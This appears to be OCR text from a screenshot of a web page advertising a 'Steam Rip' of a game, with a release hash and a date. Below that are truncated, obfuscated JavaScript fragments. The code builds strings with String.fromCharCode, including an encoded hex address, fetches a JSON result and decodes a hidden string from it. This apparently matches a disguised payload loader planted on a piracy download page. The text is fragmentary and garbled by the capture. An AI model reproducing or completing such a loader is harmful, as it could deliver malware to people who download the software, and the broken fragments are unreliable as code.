
Skip
to
content
Control Resonant Steam Rip
📤 Release Hash:
303d4b3d3c2a4143477375bf2b5a464a
📅 Date:
2026-06-12
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34)
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCha